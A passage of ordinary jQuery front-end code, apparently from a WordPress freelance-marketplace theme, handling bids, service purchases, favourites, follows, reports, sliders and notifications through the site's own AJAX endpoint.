		  $.post(localize_vars.freelanceAjaxurl, {action: 'fl_forgot_pass_new', forget_pwd_data: $("form#mynewPass").serialize(), security:$('#fl_forget_new_pwd_nonce').val()}).done(function (response)
                    {
						if ( true === response.success ) 
						{
							this_value.find('div.bubbles').removeClass("view");
							$('.btn-reset-new').attr("disabled", false);
							toastr.success(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
							setTimeout(function(){
									 window.location = response.data.page_link;
									}, 800);
						}
						else
						{
							this_value.find('div.bubbles').removeClass("view");
							$('.btn-reset-new').attr("disabled", false);
							toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
						}
						
                    }).fail(function () {
						this_value.find('div.bubbles').removeClass("view");
						$('.btn-reset-new').attr("disabled", false);
						toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});
					   });
		}
	});





$(document).on('keyup', '#bidding-price', function() {

	var total_amount = $('input#bidding-price').val();
	var percentage = localize_vars.proAdminCost;
  
	var freelanceAjaxURL = $("#freelance_ajax_url").val();
	$.post(freelanceAjaxURL, {action: 'fl_calc_bid_price_fixed',  total_amount:total_amount, percentage:percentage }).done(function (response)
	{
		if ( true === response.success)
		{
			$("#service-price").html(response.data.admin_charges);
			$("#earning-price").html(response.data.earning);
		}
	})
});

/*FOR TOTAL CODE MINTUS ADMIN COST FOR HOURLY*/

$(document).on('keyup', '#bidding_price, #bid-hours', function() {
	
	var hourly_amount = $('input#bidding_price').val();
	var bid_hours = $('input#bid-hours').val();

	var percentage = localize_vars.proAdminCost;
  
	var freelanceAjaxURL = $("#freelance_ajax_url").val();
	$.post(freelanceAjaxURL, {action: 'fl_calc_bid_price',  hourly_amount:hourly_amount, bid_hours:bid_hours, percentage:percentage }).done(function (response)
	{
		if ( true === response.success)
		{
			$("#service-price").html(response.data.admin_charges);
			$("#earning-price").html(response.data.earning);
		}
	})
});
$('.price-breakdown').on('click', function() {
	$(".price-section").toggle(350);
});

/*SUBMIT PROJECT BID*/

$('#btn_project_bid').on('click', function() {
		if( $('form#bid_form').smkValidate() ){
			$(".btn-loading .bubbles").addClass("view");
			$("#btn_project_bid").attr("disabled", true);
			var post_id = $(this).attr('data-post-id');
		  $.post(localize_vars.freelanceAjaxurl, {action: 'fl_place_bid', bid_data: $("form#bid_form").serialize(), security:$('#gen_nonce').val(), post_id:post_id}).done(function (response)
			{
				if ( true === response.success ) 
				{
					toastr.success(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
					$(".btn-loading .bubbles").removeClass("view");
					if(response.data.page)
					{
						location.replace(response.data.page);
					}
					else
					{
						setTimeout(function(){
						  location.reload(true);
						},600);
					}
				}
				else
				{
					toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
					$(".btn-loading .bubbles").removeClass("view");
					$('#btn_project_bid').attr("disabled", false);	
				}
				
			}).fail(function () {
						toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});
						$(".btn-loading .bubbles").removeClass("view");
						$('#btn_project_bid').attr("disabled", false);	
					   });
		}
	});

if ( $( ".fr-services2-box" ).length )
{
	$(".fl_addon_checkbox").prop("checked", false);
}
/*SERVICE DETAIL PAGE ADDONS CHECKBOXES*/
$(document).on('click', '.fl_addon_checkbox', function() {
	$('.loader-outer').show();
	var addon_price = $(this).attr("data-addon-price");
	var service_price = $('.project-price.service').find('.price' ).attr("data-service-price");
	var service_id = $(this).attr("data-service-id");

	if($(this).prop('checked'))
	{
		var calc = 'plus';
	}
	else
	{
		var calc = 'minus';
	}
		var freelanceAjaxURL = $("#freelance_ajax_url").val();
		$.post(freelanceAjaxURL, {action: 'fl_calc_services_price',  service_price:service_price, addon_price:addon_price, calc:calc, service_id:service_id }).done(function (response)
		{
			if ( true === response.success)
			{
				$('.loader-outer').hide();
				$('.project-price.service .price').html(response.data.cal_data_html);
				$('#buy_service small span').html(response.data.cal_data_html);
				$('#buy_service_woo small span').html(response.data.cal_data_html);
				$('.project-price.service .price').attr('data-service-price', response.data.cal_data)
				$('.loader-outer').hide();
			}
			else
			{
				$('.loader-outer').hide();
				toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
			}

		}).fail(function () {
		$('.loader-outer').hide();
		toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});
		});
});

/*BUY SERVICE*/
$(document).on('click', '#buy_service', function (){
		var this_value = $(this);
		$.confirm({
			title: localize_vars.Msgconfirm,
			content: localize_vars.serviceBuy,
			type: 'green',
			theme: 'light',
			icon: 'mdi mdi-alert-outline ',
			buttons: {   
				ok: {
					text: localize_vars.YesSure,
					btnClass: 'btn-theme',
					keys: ['enter'],
					action: function(){
						$('.loader-outer').show();
						var sid = this_value.attr("data-sid");
						var freelanceAjaxURL = $("#freelance_ajax_url").val();
						  $.post(freelanceAjaxURL, {action: 'fl_purchase_services', security:$('#gen_nonce').val(), sid:sid, purchase_data: $("form#purchased_addon_form").serialize() }).done(function (response)
							{
								if ( true === response.success)
								{
									$('.loader-outer').hide();
									toastr.success(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
									if(response.data.page)
									{
										location.replace(response.data.page);
									}
									else
									{
										setTimeout(function(){
										  location.reload(true);
										},600);
									}
									 
								}
								else
								{
									$('.loader-outer').hide();
									toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
								}
								
							}).fail(function () {
						$('.loader-outer').hide();
						toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});
					   });

					}
				},
				cancel: {
					text: localize_vars.cancel,
					action: function(){ }
				}
			}
		});
	});

/*BUY SERVICE*/
$(document).on('click', '#buy_service_woo', function (){
		var this_value = $(this);
		$.confirm({
			title: localize_vars.Msgconfirm,
			content: localize_vars.serviceBuy,
			type: 'green',
			theme: 'light',
			icon: 'mdi mdi-alert-outline ',
			buttons: {
				ok: {
					text: localize_vars.YesSure,
					btnClass: 'btn-theme',
					keys: ['enter'],
					action: function(){
						$('.loader-outer').show();
						var sid = this_value.attr("data-sid");
						var freelanceAjaxURL = $("#freelance_ajax_url").val();
						$.post(freelanceAjaxURL, {action: 'fl_deposit_custom_service_callback', security:$('#gen_nonce').val(), sid:sid, deposit_custom_service_data: $("form#purchased_addon_form").serialize() }).done(function (response)
						{
							if ( true === response.success)
							{
								$('.loader-outer').hide();
								toastr.success(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
								if(response.data.page)
								{
									location.replace(response.data.page);
								}
								else
								{
									setTimeout(function(){
										location.reload(true);
									},600);
								}

							}
							else
							{
								$('.loader-outer').hide();
								toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
							}

						}).fail(function () {
							$('.loader-outer').hide();
							toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});
						});

					}
				},
				cancel: {
					text: localize_vars.cancel,
					action: function(){ }
				}
			}
		});
	});


/*FRONT END JAVASCRIPT*/
if ( $( ".client-slider" ).length )
{
	$('.client-slider').owlCarousel({
		loop: true,
		margin: 10,
		autoplay: true,
		nav: true,
		rtl:owl_rtl,
		responsive: {
			0: {
				items: 1
			},
			600: {
				items: 1
			},
			1000: {
				items: 1
			}
		}
	});
}
if ( $( ".sign-in" ).length )
{
	$('.sign-in').owlCarousel({
		loop: true,
		margin: 0,
		autoplay: false,
		nav: true,
		rtl:owl_rtl,
		responsive: {
			0: {
				items: 1
			},
			600: {
				items: 1
			},
			1000: {
				items: 1
			}
		}
	});
}

	/* owl-carousel comments*/
	if ( $( ".header-cat-slider" ).length )
	{
		$('.header-cat-slider').owlCarousel({
			loop: true,
			margin: 10,
			autoplay: false,
			nav: true,
			dots:false,
			rtl:owl_rtl,
			navText: ["<i class='fas fa-long-arrow-alt-left'></i>", "<i class='fas fa-long-arrow-alt-right'></i>"],
			responsive: {
				0: {
					items: 2
				},
				600: {
					items: 3
				},
				1000: {
					items: 4
				},
				1300: {
					items: 6
				},
				1600: {
					items: 8
				}
			}
		});
	}
if ( $( ".explore-slider" ).length )
{


 var $auto_play = false;
 var $is_$auto_play   =  $('#cat-slider-autoplay').val();
  if($is_$auto_play == 'yes'){
  	$auto_play  = true;
  }


  var $autoplay_time =  $('#autoplay_time').val();
  if($autoplay_time == ""){
  	$autoplay_time =  3000;
  }


	$('.explore-slider').owlCarousel({
		loop: true,
		margin: 10,
		autoplay: $auto_play,
		autoplayTimeout: $autoplay_time,
		nav: false,
		rtl:owl_rtl,
		navText: ["<i class='fas fa-long-arrow-alt-left'></i>", "<i class='fas fa-long-arrow-alt-right'></i>"],
		responsive: {
			0: {
				items: 1
			},
			600: {
				items: 2
			},
			1000: {
				items: 3
			},
			1200: {
				items: 4
			}
		}
	});
}
if ( $( ".top-lancer-slider" ).length )
{
	$('.top-lancer-slider').owlCarousel({
		loop: true,
		margin: 10,
		autoplay: true,
		nav: true,
		rtl:owl_rtl,
		navText: ["<i class='fas fa-long-arrow-alt-left'></i>", "<i class='fas fa-long-arrow-alt-right'></i>"],
		responsive: {
			0: {
				items: 1
			},
			600: {
				items: 1
			},
			1000: {
				items: 1
			}
		}
	});
}
if ( $( ".top-services-2" ).length )
{
	$('.top-services-2').owlCarousel({
		loop: false,
		margin: 20,
		autoplay: true,
		nav: true,
		rtl:owl_rtl,
		navText: ["<i class='fas fa-long-arrow-alt-left'></i>", "<i class='fas fa-long-arrow-alt-right'></i>"],
		responsive: {
			0: {
				items: 1
			},
			600: {
				items: 2
			},
			1000: {
				items: 3
			},
			1200: {
				items:4
			}
		}
	});
}

	if ( $( ".fr-top-product_slider" ).length > 1 )
	{
		var item_count = parseInt($(this).find('.slide').length);
		$('.fr-top-product_slider').owlCarousel({

			loop: true,
			smartSpeed :900,
			margin: 20,
			autoplay: false,
			nav: true,
			dots:true,
			mouseDrag: false,
			rtl:owl_rtl,
			navText: ["<i class='fas fa-long-arrow-alt-left'></i>", "<i class='fas fa-long-arrow-alt-right'></i>"],
			responsive: {
				0: {
					items: 1
				},
				600: {
					items: 1
				},
				1000: {
					items: 1
				},
				1200: {
					items:1
				}
			},
			onInitialize: function(event) {
				// Check if only one slide in carousel
				if (item_count <= 1) {
					this.settings.loop = false;
					this.settings.nav = false;
					this.settings.dots = false;
				}
				// I have more than one slide?! Great what are my options?!
				else {
					this.settings.loop = true;
					this.settings.nav = true;
					this.settings.dots = true;
				}
			},
		});

	}
/* owl-carousel comments*/
if ( $( ".recomended-slider" ).length )
{
	$('.recomended-slider').owlCarousel({
		loop: false,
		margin: 10,
		nav: true,
		dots:false,
		rtl:owl_rtl,
		navText: ["<i class='fas fa-chevron-left'></i>", "<i class='fas fa-chevron-right'></i>"],
		responsive: {
			0: {
				items: 1
			},
			600: {
				items: 2
			},
			1000: {
				items: 3
			},
			1200: {
				items: 4
			}
			
		}
	});
}

$(document).ready(function() {
    $('.default-select').select2();
});

$(document).ready(function() {
  $('.fr-slick-thumb ').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    itemWidth: 100,
    itemMargin: 10,
    asNavFor: '.fr-slick',
	prevText:'<i class="fas fa-angle-left"></i>',
	nextText:'<i class="fas fa-angle-right"></i>',
  });
  $('.fr-slick').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    sync: ".fr-slick-thumb ",
	prevText:'<i class="fas fa-angle-left"></i>',
	nextText:'<i class="fas fa-angle-right"></i>',
  });
});

	
/*MARK FAV*/

	$(document).on('click', '.mark_fav', function () {
	$('.loader-outer').show();
	var post_id = $(this).attr('data-post-id');
	var this_elem   =  $(this);
	$.post(localize_vars.freelanceAjaxurl, {action: 'fl_mark_fav_project', security:$('#gen_nonce').val(), post_id:post_id}).done(function (response)
	{
		if ( true === response.success ) 
		{
			 this_elem.addClass('fav'); 
			toastr.success(response.data.message, '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
			$('.loader-outer').hide();
		}
		else
		{
			toastr.error(response.data.message, '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
			$('.loader-outer').hide();
		}
		
	}).fail(function () {
				toastr.error($('#nonce_error').val(), '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right"});
				$('.loader-outer').hide();
			   });
	});


	$(document).on('click', '.delete_fav_project', function () {
	var this_value = $(this);
	$.confirm({
				title: localize_vars.Msgconfirm,
				content: localize_vars.AreYouSure,
				type: 'green',
				theme: 'light',
				icon: 'mdi mdi-alert-outline ',
				buttons: {   
					ok: {
						text: localize_vars.confimYes,
						btnClass: 'btn-primary',
						keys: ['enter'],
						action: function(){
							$('.loader-outer').show();
							var post_id = this_value.attr('data-post-id');
							$.post(localize_vars.freelanceAjaxurl, {action: 'fl_delete_fav_project', security:$('#gen_nonce').val(), post_id:post_id}).done(function (response)
							{
								if ( true === response.success ) 
								{
									toastr.success(response.data.message, '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
									setTimeout(function(){
										location.reload(true);
									}, 600);
								}
								else
								{
									toastr.error(response.data.message, '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
									$('.loader-outer').hide();
								}
								
							}).fail(function () {
										toastr.error($('#nonce_error').val(), '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right"});
										$('.loader-outer').hide();
									   });

						}
					},
					cancel: {
						text: localize_vars.confimNo,
						action: function(){ }
					}
				}
			});
	});



/*SERVICES MARK AS SAVED*/

$('.save_service').on('click', function() {
	$('.loader-outer').show();
	var post_id = $(this).attr('data-post-id');
	$.post(localize_vars.freelanceAjaxurl, {action: 'fl_mark_fav_services', security:$('#gen_nonce').val(), post_id:post_id}).done(function (response)
	{
		if ( true === response.success ) 
		{
			toastr.success(response.data.message, '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
			$('.loader-outer').hide();
		}
		else
		{
			toastr.error(response.data.message, '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
			$('.loader-outer').hide();
		}
		
	}).fail(function () {
				toastr.error($('#nonce_error').val(), '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right"});
				$('.loader-outer').hide();
			   });
	});

$('.delete_saved_service').on('click', function() {
	var this_value = $(this);
	$.confirm({
				title: localize_vars.Msgconfirm,
				content: localize_vars.AreYouSure,
				type: 'green',
				theme: 'light',
				icon: 'mdi mdi-alert-outline ',
				buttons: {   
					ok: {
						text: localize_vars.confimYes,
						btnClass: 'btn-primary',
						keys: ['enter'],
						action: function(){
							$('.loader-outer').show();
							var post_id = this_value.attr('data-post-id');
							$.post(localize_vars.freelanceAjaxurl, {action: 'fl_delete_saved_services', security:$('#gen_nonce').val(), post_id:post_id}).done(function (response)
							{
								if ( true === response.success ) 
								{
									toastr.success(response.data.message, '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
									$('.loader-outer').hide();
									setTimeout(function(){
										location.reload(true);
									}, 600);
								}
								else
								{
									toastr.error(response.data.message, '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
									$('.loader-outer').hide();
								}
								
							}).fail(function () {
										toastr.error($('#nonce_error').val(), '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right"});
										$('.loader-outer').hide();
									   });

						}
					},
					cancel: {
						text: localize_vars.confimNo,
						action: function(){ }
					}
				}
			});
	});

/*EMPLOYER DETAIL PAGE PAGINATION */
	$(document).on('click', '.emp_pro_pagination', function () {
			var pageno = $(this).attr('data-page-number');
			var author = $(this).attr('data-post-author');
			var this_value = $(this);
			$('.loader-outer').show();
		  $.post(localize_vars.freelanceAjaxurl, {action: 'fl_get_paged_projects', pageno: pageno, author: author, security:$('#gen_nonce').val() }).done(function (response)
			{
				if ( true === response.success ) 
				{
					$("div.fl-navigation").find('.emp_pro_pagination').removeClass("active");
					this_value.addClass('active');

					$(".posted-projects").html('');
					$(".posted-projects").html(response.data.html);
					$(".emp-profile-pagination").html(response.data.pagination);
					$('.loader-outer').hide();
					$( ".show-skills" ).on( "click", function() {
						$( this ).parent().addClass('active');
						$(this).hide();
					});
				}
				else
				{
					$('.loader-outer').hide();
					toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
				}
				
			}).fail(function () {
						$('.loader-outer').hide();
						toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});
					   });
	});
	$(document).on('click', '.emp_pro_sidebare_pagination', function () {
		var pageno = $(this).attr('data-page-number');
		var author = $(this).attr('data-post-author');
		var this_value = $(this);
		$('.loader-outer').show();
		$.post(localize_vars.freelanceAjaxurl, {action: 'fl_get_paged_projects_sidebar', pageno: pageno, author: author, security:$('#gen_nonce').val() }).done(function (response)
		{
			if ( true === response.success )
			{
				$("div.fl-navigation").find('.emp_pro_pagination').removeClass("active");
				this_value.addClass('active');

				$(".posted-projects").html('');
				$(".posted-projects").html(response.data.html);
				$(".emp-profile-pagination").html(response.data.pagination);
				$('.loader-outer').hide();
				$( ".show-skills" ).on( "click", function() {
					$( this ).parent().addClass('active');
					$(this).hide();
				});
			}
			else
			{
				$('.loader-outer').hide();
				toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
			}

		}).fail(function () {
			$('.loader-outer').hide();
			toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});
		});
	});

/*FOLLOW EMPLOYERS*/

	$(document).on('click', '.follow-employer', function () {
		$('.loader-outer').show();
		var emp_id = $(this).attr('data-emp-id');
		$.post(localize_vars.freelanceAjaxurl, {action: 'fl_follow_employer', security:$('#gen_nonce').val(), emp_id:emp_id}).done(function (response)
		{
			if ( true === response.success ) 
			{
				toastr.success(response.data.message, '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
				$('.loader-outer').hide();
			}
			else
			{
				toastr.error(response.data.message, '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
				$('.loader-outer').hide();
			}
			
		}).fail(function () {
					toastr.error($('#nonce_error').val(), '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right"});
					$('.loader-outer').hide();
				   });
	});

/*FOLLOW FREELANCER*/

	$(document).on('click', '.follow-freelancer', function () {
		var this_value =$(this);
		this_value.find('i.fa-heart').remove();
		this_value.prepend('<i class="fa fa-spinner fa-spin"></i>');
		var fid = $(this).attr('data-fid');
		$.post(localize_vars.freelanceAjaxurl, {action: 'fl_follow_freelancer', security:$('#gen_nonce').val(), fid:fid}).done(function (response)
		{
			if ( true === response.success ) 
			{
				toastr.success(response.data.message, '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
				this_value.find('i.fa-spinner').hide();
				this_value.prepend('<i class="fa fa-heart active"></i>');
			}
			else
			{
				toastr.error(response.data.message, '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
				this_value.find('i.fa-spinner').hide();
			}
			
		}).fail(function () {
					toastr.error($('#nonce_error').val(), '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right"});
					this_value.find('i.fa-spinner').hide();
					this_value.prepend('<i class="fa fa-heart"></i>');
				   });
	});
	
$(".toggle-password").click(function() {
  $(this).toggleClass("fa-eye fa-eye-slash");
  var input = $($(this).attr("data-toggle"));
  if (input.attr("type") === "password") {
    input.attr("type", "text");
  } else {
    input.attr("type", "password");
  }
});
	
	

	if(typeof window.counterUp !== "undefined"){
	
	var counterUp = window.counterUp["default"];  
	 /*import counterUp from "counterup2"*/  
    var $counters = $(".counter");
    
    /* Start counting, do this on DOM ready or with Waypoints. */
    $counters.each(function (ignore, counter) {
        counterUp(counter, {
            duration: 1000,
            delay: 16
        });
    });

  }

	if ( $( ".elbow" ).length )
	{
		$('.elbow').owlCarousel({
			loop:true,
			margin:0,
			autoplay:true,
			nav:true,
			rtl:owl_rtl,
			responsive:{
				0:{
					items:1
				},
				600:{
					items:1
				},
				1000:{
					items:1
				}
			}
		})
	}
	if($('.my-testimonials').length > 0)
	{
		$(".my-testimonials").owlCarousel({
			margin: 0,
			smartSpeed: 600,
			autoplay: 5000, /*Set AutoPlay to 5 seconds*/

			loop: true,
			responsiveClass: true,
			navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
			nav: false,
			dots: false,
			rtl:owl_rtl,
			responsive: {
				0: {
					items: 1
				},
				480: {
					items: 1
				},
				769: {
					items: 1
				},
				1000: {
					items: 1
				}
			}

		});
	}
	
/*EMPLOYER PACKAGE*/
$(document).on('click', '.emp-purchase-package', function () {
			var this_value = $(this);
			this_value.find('span.bubbles').addClass("view");
			var product_id = $(this).attr('data-product-id');
			var emp_nonce = $(".employer_package_nonce"). val();
			$(".emp-purchase-package").attr("disabled", true);
	alert
		  $.post(localize_vars_frontend.freelanceAjaxurl, {action: 'exertio_employer_package_callback', security:emp_nonce, product_id:product_id }).done(function (response)
			{
				if ( true === response.success ) 
				{
					this_value.find('span.bubbles').removeClass("view");
					toastr.success(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
					window.location = response.data.cart_page;
				}
				else
				{
					this_value.find('span.bubbles').removeClass("view");
					$(".emp-purchase-package").attr("disabled", false);
					toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
				}
				
			}).fail(function () {
						this_value.find('span.bubbles').removeClass("view");
						$(".emp-purchase-package").attr("disabled", false);
						toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});
					   });
	});	


/*FREELANCER PACKAGE*/
$(document).on('click', '.freelancer-purchase-package', function () {
			var this_value = $(this);
			this_value.find('div.bubbles').addClass("view");
			var product_id = $(this).attr('data-product-id');
			var freelancer_nonce = $(".freelancer_package_nonce"). val();
			$(".freelancer-purchase-package").attr("disabled", true);
		  $.post(localize_vars_frontend.freelanceAjaxurl, {action: 'exertio_freelancer_package_callback', security:freelancer_nonce, product_id:product_id }).done(function (response)
			{
				if ( true === response.success ) 
				{
					this_value.find('div.bubbles').removeClass("view");
					toastr.success(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
					window.location = response.data.cart_page;
				}
				else
				{
					this_value.find('div.bubbles').removeClass("view");
					$(".freelancer-purchase-package").attr("disabled", false);
					toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
				}
				
			}).fail(function () {
						this_value.find('div.bubbles').removeClass("view");
						$(".freelancer-purchase-package").attr("disabled", false);
						toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});
					   });
	});	

	/*REPORT*/
	$('#btn-report').click(function(){
		if( $('form#report-form').smkValidate() )
		{
			var this_value = $(this);
			var post_id = $(this).attr('data-post-id');
			this_value.find('span.bubbles').addClass('view');
			$("#btn-report").attr("disabled", true);
			$.post(localize_vars.freelanceAjaxurl, {action: 'fl_report_call_back', report_data: $("form#report-form").serialize(), post_id: post_id, security:$('#fl_report_nonce').val()}).done(function (response)
			{
				if ( true === response.success ) 
				{
					this_value.find('span.bubbles').removeClass("view");
					$('#btn-report').attr("disabled", false);
					toastr.success(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
					$('#report-modal').modal('hide');
					$('#report-form').trigger("reset"); 
				}
				else
				{
					this_value.find('span.bubbles').removeClass("view");
					$('#btn-report').attr("disabled", false);
					toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
					$('#report-form').trigger("reset"); 
				}

			}).fail(function () {
				this_value.find('span.bubbles').removeClass("view");
				$('#btn-report').attr("disabled", false);
				toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});
			   });
		}
	});
	
	/*REPORT*/
	$('#btn-hire-freelancer').click(function(){
		if( $('form#hire-freelancer-form').smkValidate() )
		{
			var this_value = $(this);
			var freelancer_id = $(this).attr('data-freelancer-id');
			this_value.find('span.bubbles').addClass('view');
			$("#btn-hire-freelancer").attr("disabled", true);
			var freelanceAjaxURL = $("#freelance_ajax_url").val();
			$.post(freelanceAjaxURL, {action: 'hire_freelancer_call_back', hire_freelancer_data: $("form#hire-freelancer-form").serialize(), freelancer_id:freelancer_id, security:$('#fl_hire_freelancer_nonce').val()}).done(function (response)
			{
				if ( true === response.success ) 
				{
					this_value.find('span.bubbles').removeClass("view");
					$('#btn-hire-freelancer').attr("disabled", false);
					toastr.success(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
					$('#report-modal').modal('hide');
					$('#hire-freelancer-form').trigger("reset"); 
				}
				else
				{
					this_value.find('span.bubbles').removeClass("view");
					$('#btn-hire-freelancer').attr("disabled", false);
					toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
					$('#hire-freelancer-form').trigger("reset"); 
				}

			}).fail(function () {
				this_value.find('span.bubbles').removeClass("view");
				$('#btn-hire-freelancer').attr("disabled", false);
				toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});
			   });
		}
	});
	
	
	$(document).ready(function(){
	      $('.project-sidebar .panel-body.add-search, .service-side .panel-body.add-search').before(
	          '<div class="search-finder"><input class="search form-control"  type="text" />'
	          +'<span class="search-clear-btn"><a href="" onclick="return false;" class="search-clear"><i class="fas fa-times"></i></a></span></div>'
	          );
		
		$('.project-sidebar .search, .service-side .search').keyup(function(){
	        var valThis = $(this).val().toLowerCase();
	          $(this).parent().parent().find('input[type=checkbox]').each(function(){
	             var text = $("span[for='"+$(this).attr('id')+"']").text().toLowerCase();
				 (text.indexOf(valThis) != -1) ? $(this).parent().show() : $(this).parent().hide();
				  (text.indexOf(valThis) != -1) ? $(this).show() : $(this).hide();
				  
				  if(text.indexOf(valThis) != -1){
					   $(this).parent().parent().find("span[for='"+$(this).attr('id')+"']").show();
					  $(this).parent().parent().find("span[for='"+$(this).attr('id')+"']").parent().removeClass("sub_li_hide");
					  $(this).parent().parent().find("span[for='"+$(this).attr('id')+"']").parent().parent().removeClass("sub_ul_hide");
				  }
				  else{
					  $(this).parent().parent().find("span[for='"+$(this).attr('id')+"']").hide();
					  $(this).parent().parent().find("span[for='"+$(this).attr('id')+"']").parent().addClass("sub_li_hide");
					  $(this).parent().parent().find("span[for='"+$(this).attr('id')+"']").parent().parent().addClass("sub_ul_hide");
				  }
				  
	         });
	  });
		
		$(".project-sidebar .search-clear, .service-side .search-clear").on('click', function(){
	        $(".search").val("");

			$(".project-sidebar, .service-side").find(".sub_ul_hide").removeClass("sub_ul_hide");
			$(".project-sidebar, .service-side").find(".sub_li_hide").removeClass("sub_li_hide");
	        $('input[type=checkbox]').each(function(){
	        	$(this).parent().show();
				$(this).parent().parent().find("span").show();
	        });
	      });
	});
	if(localize_vars_frontend.exertio_notification == true)
	{
		setInterval(exertio_automate_notification, localize_vars_frontend.notification_time);
		var title = document.title;
		function exertio_automate_notification(){
			var freelanceAjaxURL = $("#freelance_ajax_url").val();
			$.post(freelanceAjaxURL, {action: 'exertio_notification_ajax'}).done(function (response)
			{
				if ( true === response.success )
				{
					var n_count = response.data.count;
					if(n_count > 0)
					{
						$(".notification-list").html(response.data.n_list);
						$("a.notification-click .badge-container").html('<span class="badge bg-danger">'+n_count+'</span>');
						document.title = '('+response.data.count+') '+title;
					}
				}
				else
				{
					console.log('error');
				}

			}).fail(function () {
				console.log('error 2');
			});
		}

		$('a.notification-click').on('click', function(){
			var this_value = $(this);
			var freelanceAjaxURL = $("#freelance_ajax_url").val();
			$.post(freelanceAjaxURL, {action: 'exertio_read_notifications', security:$('#gen_nonce').val()}).done(function (response)
			{
				if ( true === response.success )
				{
					$( ".notification-click .badge-container span.badge" ).remove();
					document.title = title;
				}
				else
				{
